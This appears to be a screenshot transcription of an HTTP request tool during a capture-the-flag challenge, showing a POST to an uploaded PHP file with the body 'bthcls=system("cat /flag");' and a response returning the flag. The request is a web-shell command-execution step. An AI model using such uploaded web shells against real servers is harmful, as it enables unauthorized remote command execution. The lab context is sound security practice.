 Request
数据包扫描
美 化
热加载
构造请求
1 POST /storage/uploads/2024/07/08/bbb_uid_668b7bb95a755.php HTTP/1.1
2 Host ? : eci-2ze0zl71pv2q0i2cm2le.cloudeci1.ichunqiu.com
3 Accept-Encoding: gzip, deflate
4 Cookie: 40d1b2d83998fabacb726e5bc3d22129=e0b1241c7cc3356a1e0983a82590c758
5 Upgrade-Insecure-Requests: 1
6 Priority: u=1
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/
20100101 Firefox/127.0
10 Content-Type: application/x-www-form-urlencoded
11
12 bthcls=system("cat /flag");
Responses
42bytes / 67ms
美化
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Jul 2024 05:42:23 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-Powered-By: PHP/8.1.13
6 Vary: Accept-Encoding
7 Content-Length: 42
8
9 flag{f438a768-31de-4094-b555-aff3e9837f22}